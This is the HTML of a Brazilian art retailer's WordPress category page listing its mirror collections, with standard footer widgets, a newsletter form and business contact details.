menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/telas/africanas/" class="menu-item-link icon-left" ><span class="menu_title">Arte Africana &#038; Faces</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/telas/arte-em-folhas-paisagens/" class="menu-item-link icon-left" ><span class="menu_title">Arte em Folhas &#038; Paisagens</span></a></li></ul></li><li  class="espelhosnovo menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3834 current_page_item menu-item-has-children menu-default menu-item-lv0"><a  href="https://topart.ind.br/espelhos/" class="menu-item-link icon-left" ><span class="menu_title">Espelhos</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/espelhos/classicos/" class="menu-item-link icon-left" ><span class="menu_title">Clássicos</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/espelhos/ovais-e-redondos/" class="menu-item-link icon-left" ><span class="menu_title">Contemporâneos, Ovais e Redondos</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/espelhos/rusticos/" class="menu-item-link icon-left" ><span class="menu_title">Rústicos</span></a></li></ul></li></ul></div></div></div></div></div><div class="element-item hb-flex"></div><div class="element-item hb-menu hb-s4i3 text-layout menuofertas"  data-animation="scale" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s4i3 default-hover  not-submenu"><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner not-submenu"><ul class="site-navigator"><li  class="menuofertas menu-item menu-item-type-custom menu-item-object-custom menu-default menu-item-lv0"><a  href="https://topart.ind.br/produtos-em-oferta/" class="menu-item-link icon-left" ><i class="menu-icon fa fa-percent"></i><span class="menu_title">PRODUTOS EM OFERTAS</span></a></li></ul></div></div></div></div></div></div></div></div></header></div><!-- .header-outer -->			<div class="site-title style-1 pr" >
	<div class="container fc jcsb aic">
				<div class="title-desc">
			<h1  itemprop="headline" >
				Espelhos			</h1>
								</div>
		<ul class="breadcrumbs clear"><li class="item home"><a href="https://topart.ind.br" title="Home">Home</a></li><li class="separator"> <i class="fa fa-angle-right"></i> </li><li class="item current"> Espelhos</li></ul>			</div><!-- .container -->
	<div class="mask"></div>
</div><!-- .site-title -->

			<div class="row page-content">
			<div class="fc fcw">

				
<div class="main-content"  itemscope="itemscope" itemtype="http://schema.org/CreativeWork" >

	
	
		<article id="post-3834" class="post-3834 page type-page status-publish hentry"  itemprop="text" >

			<div class="vc_row wpb_row vc_row-fluid lin-categoria-interna vc_custom_1639766326265 vc_row-has-fill"><div class="container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Selecione uma categoria de Espelhos para visualizar os produtos.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="woocommerce columns-4"><div class="woocommerce-category-description">
    <div class="title"></div>
    <div class="description"></div>
</div>
<div  class="products  grid grid-layout pag-number">

<div class="cat-item cxs-12 cs-6 cm-3 product-category product first">
    
	<a href="https://topart.ind.br/categoria-produto/espelhos/classicos/"><img src="https://topart.ind.br/wp-content/uploads/2023/03/TOP4485-120X220-90X140-80X140-1-575x600-254x265.png" alt="Clássicos" width="265" height="265" srcset="https://topart.ind.br/wp-content/uploads/2023/03/TOP4485-120X220-90X140-80X140-1-575x600-254x265.png 254w, https://topart.ind.br/wp-content/uploads/2023/03/TOP4485-120X220-90X140-80X140-1-575x600-288x300.png 288w, https://topart.ind.br/wp-content/uploads/2023/03/TOP4485-120X220-90X140-80X140-1-575x600-144x150.png 144w, https://topart.ind.br/wp-content/uploads/2023/03/TOP4485-120X220-90X140-80X140-1-575x600.png 575w" sizes="(max-width: 254px) 100vw, 254px" />		<h2 class="woocommerce-loop-category__title">
			Clássicos <mark class="count">(107)</mark>		</h2>
		</a></div>
<div class="cat-item cxs-12 cs-6 cm-3 product-category product">
    
	<a href="https://topart.ind.br/categoria-produto/espelhos/ovais-e-redondos/"><img src="https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-245x265.jpg" alt="Contemporâneos, Ovais e Redondos" width="265" height="265" srcset="https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-245x265.jpg 245w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-278x300.jpg 278w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-948x1024.jpg 948w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-768x830.jpg 768w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-1422x1536.jpg 1422w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-1896x2048.jpg 1896w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-139x150.jpg 139w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3-555x600.jpg 555w, https://topart.ind.br/wp-content/uploads/2023/03/espelho-sala-3.jpg 1931w" sizes="(max-width: 245px) 100vw, 245px" />		<h2 class="woocommerce-loop-category__title">
			Contemporâneos, Ovais e Redondos <mark class="count">(134)</mark>		</h2>
		</a></div>
<div class="cat-item cxs-12 cs-6 cm-3 product-category product">
    
	<a href="https://topart.ind.br/categoria-produto/espelhos/rusticos/"><img src="https://topart.ind.br/wp-content/uploads/2017/11/1448-1-225x265.jpg" alt="Rústicos" width="265" height="265" srcset="https://topart.ind.br/wp-content/uploads/2017/11/1448-1-225x265.jpg 225w, https://topart.ind.br/wp-content/uploads/2017/11/1448-1-254x300.jpg 254w, https://topart.ind.br/wp-content/uploads/2017/11/1448-1-127x150.jpg 127w, https://topart.ind.br/wp-content/uploads/2017/11/1448-1.jpg 407w" sizes="(max-width: 225px) 100vw, 225px" />		<h2 class="woocommerce-loop-category__title">
			Rústicos <mark class="count">(19)</mark>		</h2>
		</a></div>
</div></div>

		</div>
	</div>
</div></div></div></div></div>

			
		</article>

	
	
</div>

			</div>
		</div>

	
    
    <footer id="footer" class="footer"  role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >






<div class="vc_row wpb_row vc_row-fluid rodapesocialinsta vc_custom_1640114641152 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="container"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1640113021938 titulo" >
		<div class="wpb_wrapper">
			<p>Nos siga<br />
no Instagram</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1640113015481 desc" >
		<div class="wpb_wrapper">
			<p>Compartilhamos conteúdos exclusivos e<br />
informações com nossos seguidores no</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1640113033395 infoinsta" >
		<div class="wpb_wrapper">
			<p>@topartquadros</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner " ><div class="wpb_wrapper">
            <div 
                class="elfsight-widget-instagram-feed elfsight-widget" 
                data-elfsight-instagram-feed-options="%7B%22sourceType%22%3A%22personalAccount%22%2C%22apiChangesMessage%22%3Anull%2C%22source%22%3A%5B%5D%2C%22personalAccessToken%22%3A%226a39b8c2-27a9-44fa-bcaa-f58cac382deb%22%2C%22businessAccessToken%22%3A%22%22%2C%22businessAccount%22%3Anull%2C%22businessHashtag%22%3A%22%23eiffeltower%22%2C%22filterOnly%22%3A%5B%5D%2C%22filterExcept%22%3A%5B%5D%2C%22limit%22%3A6%2C%22order%22%3A%22date%22%2C%22layout%22%3A%22grid%22%2C%22postTemplate%22%3A%22tile%22%2C%22columns%22%3A3%2C%22rows%22%3A2%2C%22gutter%22%3A20%2C%22responsive%22%3A%5B%7B%22minWidth%22%3A375%2C%22columns%22%3A1%2C%22rows%22%3A1%2C%22gutter%22%3A%220%22%7D%2C%7B%22minWidth%22%3A768%2C%22columns%22%3A3%2C%22rows%22%3A2%2C%22gutter%22%3A%220%22%7D%5D%2C%22width%22%3A%22auto%22%2C%22callToActionButtons%22%3A%5B%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBmr7eH0nyxQ%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%2C%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBmgZy5FnnQB%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%2C%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBmbbCfBndRU%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%5D%2C%22postElements%22%3A%5B%22user%22%2C%22date%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22commentsCount%22%2C%22share%22%2C%22text%22%5D%2C%22popupElements%22%3A%5B%22user%22%2C%22location%22%2C%22followButton%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22share%22%2C%22text%22%2C%22comments%22%2C%22date%22%5D%2C%22imageClickAction%22%3A%22instagram%22%2C%22sliderArrows%22%3Atrue%2C%22sliderDrag%22%3Atrue%2C%22sliderSpeed%22%3A0.6%2C%22sliderAutoplay%22%3A%22%22%2C%22colorScheme%22%3A%22default%22%2C%22colorPostOverlayBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.8%29%22%2C%22colorPostOverlayText%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPostLinks%22%3A%22rgb%280%2C%2053%2C%20107%29%22%2C%22colorSliderArrows%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorSliderArrowsBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.9%29%22%2C%22colorGridLoadMoreButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupOverlay%22%3A%22rgba%2843%2C%2043%2C%2043%2C%200.9%29%22%2C%22colorPopupBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPopupText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPopupLinks%22%3A%22rgb%280%2C%2053%2C%20105%29%22%2C%22colorPopupFollowButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupCtaButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22widgetTitle%22%3A%22%22%2C%22lang%22%3A%22pt-BR%22%2C%22apiUrl%22%3A%22https%3A%5C%2F%5C%2Ftopart.ind.br%5C%2Fwp-json%5C%2Felfsight-instagram-feed%5C%2Fapi%22%2C%22apiProxyUrl%22%3A%22https%3A%5C%2F%5C%2Ftopart.ind.br%5C%2Fwp-json%5C%2Felfsight-instagram-feed%22%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-instagram-feed-version="4.0.2"
                data-elfsight-widget-id="elfsight-instagram-feed-1">
            </div>
            </div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid newslatternovo vc_custom_1639674523048 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="container"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1639676726776" >
		<div class="wpb_wrapper">
			<p>Receba nossas<br />
Novidades</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner " ><div class="wpb_wrapper">
                <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_3' ><a id='gf_3' class='gform_anchor' ></a><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/espelhos/#gf_3'>
                        <div class='gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below'><li id='field_3_2' class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class="gfield_label" for="input_3_2">EMAIL<span class="gfield_required">*</span></label><div class="ginput_container ginput_container_email">
                            <input name="input_2" id="input_3_2" type="email" value="" class="large" tabindex="1" placeholder="Email" aria-required="true" aria-invalid="false" required="required">
                        </div></li><li id='field_3_3' class='gfield news-cnpj gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class="gfield_label" for="input_3_3">CNPJ<span class="gfield_required">*</span></label><div class="ginput_container ginput_container_text"><input name="input_3" id="input_3_3" type="text" value="" class="large" tabindex="2" placeholder="CNPJ" aria-required="true" aria-invalid="false" required="required"></div></li>
                            </ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Enviar' tabindex='3' onclick='if(window["gf_submitting_3"]){return false;}  if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=1' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjMzMjc3Njk1ZjQwYzlkM2VmNmNmMzQxMWRlYzlhMjIxIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Ajax Frame'>This iframe contains the logic required to handle Ajax powered Gravity Forms.</iframe>
                <script type='text/javascript'>jQuery(document).ready(function($){gformInitSpinner( 3, 'https://topart.ind.br/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery('#gform_ajax_frame_3').load( function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://topart.ind.br/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;}, 50);}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [3, current_page]);} );} );</script><script type='text/javascript'> if(typeof gf_global == 'undefined') var gf_global = {"gf_currency_config":{"name":"Real brasileiro","symbol_left":"R$","symbol_right":"","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2},"base_url":"https:\/\/topart.ind.br\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/topart.ind.br\/wp-content\/plugins\/gravityforms\/images\/spinner.gif"};jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(!/(android)/i.test(navigator.userAgent)){jQuery('#input_3_3').mask('99.999.999/9999-99').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );}if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [3, 1]) } ); </script></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footernovo vc_custom_1639672955934 vc_row-has-fill"><div class="container"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  enderecofooter" >
		<div class="wpb_wrapper">
			<p><strong>Braço do Norte - Santa Catarina</strong><br />
Rua José Waterkemper, 2048<br />
CEP: 88750-000<br />
<a href="https://goo.gl/maps/DzyYKBKkotuPWxcW8" target="_blank" rel="noopener noreferrer">ver do mapa</a></p>

		</div>
	</div>
<div id="nitro_custom_css_323133089" class="nitro-list listacontato icon-list"><ul class="db"><li class="pr"><span class="dib tc mgr10"><i class="tc fa fa-phone" style="color: #363636;"></i></span>(48) 3658-4864 <br />(48) 3658-7687 </li><li class="pr"><span class="dib tc mgr10"><i class="tc fa fa-whatsapp" style="color: #363636;"></i></span>(48) 98820-2883</li><li class="pr"><span class="dib tc mgr10"><i class="tc fa fa-envelope-o" style="color: #363636;"></i></span>vendas03@topart.ind.br</li></ul></div>
	<div class="wpb_text_column wpb_content_element  enderecofooter" >
		<div class="wpb_wrapper">
			<p><a href="https://topart.ind.br/contato/">Entrar em contato</a></p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1647019356321 iconesociais" >
		<div class="wpb_wrapper">
			<div class="element-item hb-social hb-s2i3 none-style small-size redessociais" style=""><a class="wr-color-facebook" href="https://www.facebook.com/topartquadros/" title="Facebook" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a><a class="wr-color-instagram" href="https://www.instagram.com/topartquadros/" title="Instagram" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a><a class="wr-color-skype" href="https://api.whatsapp.com/send?phone=5548988202883&amp;text=Olá,%20você%20pode%20me%20ajudar?" title="Skype" target="_blank" rel="noopener noreferrer"><i class="fa fa-skype"></i></a><a class="wr-color-whatsapp" href="https://api.whatsapp.com/send?phone=5548988202883&text=Ol%C3%A1%2C%20voc%C3%AA%20pode%20me%20ajudar%3F" title="Whatsapp" target="_blank" rel="noopener noreferrer"><i class="fa fa-whatsapp"></i></a></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titulofooternovo" >
		<div class="wpb_wrapper">
			<p>Home</p>

		</div>
	</div>
<div id="nitro_custom_css_635131540" class="nitro-list listamenufooter none"><ul class="db"><li class="pr"><a href="https://topart.ind.br/a-top-art/" title="" target="_self"> A Top Art</a></li><li class="pr"><a href="https://topart.ind.br/blog/" title="" target="_self"> Eventos</a></li><li class="pr"><a href="https://topart.ind.br/ambiente-teste/" title="" target="_self"> Ambientes Simulados</a></li><li class="pr"><a href="https://topart.ind.br/tour-virtual-2-top-art/" title="" target="_self"> Tour Virtual</a></li><li class="pr"><a href="https://topart.ind.br/politica-de-privacidade-e-de-entrega/" title="" target="_self"> Política de Privacidade</a></li><li class="pr"><a href="https://topart.ind.br/politica-de-privacidade-e-de-entrega/" title="" target="_self"> Política de Entrega</a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titulofooternovo" >
		<div class="wpb_wrapper">
			<p>Quadros</p>

		</div>
	</div>
<div id="nitro_custom_css_1087698237" class="nitro-list listamenufooter none"><ul class="db"><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/abstrato-e-geometricos/" title="" target="_self"> Abstrato &amp; Geométricos</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/africanas-quadros/" title="" target="_self"> Africanas</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/animais/" title="" target="_self"> Animais</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/bebidas/" title="" target="_self"> Bebidas &amp; Cozinha</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/closet/" title="" target="_self"> Closet</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/combos-decorativos/" title="" target="_self"> Combos Decorativos</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/folhas-florais/" title="" target="_self"> Folhas &amp; Florais</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/insights/" title="" target="_self"> Insights</a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
<div id="nitro_custom_css_2049716574" class="nitro-list listamenufooter none"><ul class="db"><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/frases/" title="" target="_self"> Frases</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/lavabo/" title="" target="_self"> Lavabo</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/mapas/" title="" target="_self"> Mapas</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/nu/" title="" target="_self"> Nú</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/paisagens/" title="" target="_self"> Paisagens</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/paisagens/" title="" target="_self"> Urbano &amp; cidades</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/quadros/vasos-anforas/" title="" target="_self"> Vasos &amp; Ânforas</a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titulofooternovo" >
		<div class="wpb_wrapper">
			<p>Espelhos</p>

		</div>
	</div>
<div id="nitro_custom_css_1950783307" class="nitro-list listamenufooter none"><ul class="db"><li class="pr"><a href="https://topart.ind.br/categoria-produto/espelhos/classicos/" title="" target="_self"> Clássicos</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/espelhos/ovais-e-redondos/" title="" target="_self"> Ovais e Redondos</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/espelhos/rusticos/" title="" target="_self"> Rústicos</a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titulofooternovo" >
		<div class="wpb_wrapper">
			<p>Telas</p>

		</div>
	</div>
<div id="nitro_custom_css_203297391" class="nitro-list listamenufooter none"><ul class="db"><li class="pr"><a href="https://topart.ind.br/categoria-produto/telas/abstrato-telas/" title="" target="_self"> Abstrato</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/telas/africanas/" title="" target="_self"> Arte Africanas &amp; Faces</a></li><li class="pr"><a href="https://topart.ind.br/categoria-produto/telas/paisagens-telas/" title="" target="_self"> Folhas &amp; Paisagens</a></li></ul></div><div class="vc_btn3-container  cadastrofooter vc_btn3-left" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-grey" href="https://topart.ind.br/cadastro/" title="">Cadastrar</a></div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid subfooternovo vc_custom_1639671963309 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="container"><div class="col1 wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1639672055882">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://topart.ind.br/wp-content/uploads/2017/08/logo-topart-195x108.png" width="195" height="108" alt="logo-topart" title="logo-topart" /></div>
		</figure>
	</div>
</div></div></div><div class="col2 wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1639672051443 cnpjfooter" >
		<div class="wpb_wrapper">
			<p><strong>Top Art - Indústria e Comércio de Quadros LTDA</strong><br />
CNPJ: 00.961.254/0001-76</p>

		</div>
	</div>
</div></div></div><div class="col3 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1639672041739" >
		<div class="wpb_wrapper">
			<p>Este site é seguro</p>

		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_right  vc_custom_1639672046849">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="254" height="42" src="https://topart.ind.br/wp-content/uploads/2021/12/Selos.png" class="vc_single_image-img attachment-full" alt="" srcset="https://topart.ind.br/wp-content/uploads/2021/12/Selos.png 254w, https://topart.ind.br/wp-content/uploads/2021/12/Selos-150x25.png 150w" sizes="(max-width: 254px) 100vw, 254px" /></div>
		</figure>
	</div>
</div></div></div></div></div>

        
        


        <!-- <div class="formas-de-pgto">
            <img src="https://topart.ind.br/wp-content/uploads/2018/05/Rodape-PagSeguro.jpg" />
        </div>
        <div class="top">

            <div class="rodape">
                <div class="fcln1">
                    <div class="alinhador">
                        <h3>INSTITUCIONAL</h3>
                        <li><a href="https://topart.ind.br/">HOME</a></li>
                        <li><a href="https://topart.ind.br/a-top-art">A TOP ART</a></li>
                        <li><a href="https://topart.ind.br/blog">EVENTOS</a></li>
                        <li><a href="https://topart.ind.br/politica-de-privacidade-e-de-entrega/#idpriv">POLÍTICA DE PRIVACIDADE</a></li>
                        <li><a href="https://topart.ind.br/politica-de-privacidade-e-de-entrega/#identreg">POLÍTICA DE ENTREGA</a></li>
                    </div>
                </div>

                <div class="fcln2">
                    <div class="alinhador">
                        <h3>PRODUTOS</h3>
                        <li><a href="https://topart.ind.br/quadros">QUADROS</a></li>
                        <li><a href="https://topart.ind.br/espelhos">ESPELHOS</a></li>
                        <li><a href="https://topart.ind.br/telas">TELAS</a></li>
                    </div>
                </div>

                <div class="fcln3">
                    <div class="alinhador">
                        <h3>CONTATO</h3>
                        <li class="telf">&nbsp;(48)3658-4864 - (48)3658-7687<br><span class="wpp-footer">  (48)99138-7271</span></li>
                        <li class="emailf">&nbsp;VENDAS03@TOPART.IND.BR</li>
                        <li class="locf">&nbsp;RUA JOSÉ WATERKEMPER, 204B<br>BRAÇO DO NORTE/SC<br>CNPJ: 00.961.254/0001-76<br>CEP: 88750-000</li>
                        <div class="redes-sociais">
                            <li><a href="https://pt-br.facebook.com/topartquadros" target="_blank"><img class="img-face" src="https://topart.ind.br/wp-content/uploads/2018/05/icone-2.png"></a></li>
                            <li><a href="https://www.instagram.com/topartquadros/" target="_blank"><img class="img-insta" src="https://topart.ind.br/wp-content/uploads/2021/07/instagram.png"></a></li>
                        </div>
                    </div>
                </div>
            </div>

        </div> -->

        
        
        <div class="bot">
            <div class="copy">
                © Top Art - Indústria e Comércio de Quadros LTDA - ME. Todos os direitos reservados.
            </div>
            <div class="desenv">
                Desenvolvido por <a href="https://driftweb.com.br/" target="_blank"><span style="color:#0f0;">Drift Web</span></a>
            </div>
        </div>

                <div id="wr-back-top">
            <a href="javascript:void(0);" class="heading-color hover-bg-primary dib overlay_bg nitro-line" title="Back to top"><i class="fa fa-angle-up"></i></a>
        </div>
            </footer>
    <!-- .footer -->

        </div>
    </div>
    <!-- .wrapper -->
                <script type="text/javascript">
                jQuery('form#wma_login_form').submit(function() {

                    if (jQuery(this).find('#user_login').val() == '' || jQuery(this).find('#user_pass').val() == '') {
                        alert('Please fill in your username and password');
                        return false;
                    }


                });

            </script>

                            <script type="text/javascript">
                    // Form Label
                    if (document.getElementById('wma_login_form'))
                        document.getElementById('wma_login_form').childNodes[1].childNodes[1].childNodes[0].nodeValue = '\n                    Username or Email ';

                </script>

